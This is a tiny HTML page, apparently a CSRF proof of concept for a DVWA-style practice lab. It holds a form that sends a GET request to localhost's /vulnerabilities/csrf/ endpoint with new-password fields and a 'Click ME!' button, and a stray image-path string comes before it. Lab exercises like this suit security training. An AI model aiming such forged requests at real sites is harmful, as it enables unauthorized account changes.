 <body>
<form action="http://localhost:4280/vulnerabilities/csrf/?" method="GET">
<input type="password" name="password_new"><br>
<input type="password" name="password_conf"><br>
<input type="hidden" name="Change" value="Change"><br>
<input type="submit" value="Click ME!">
</form>
</body>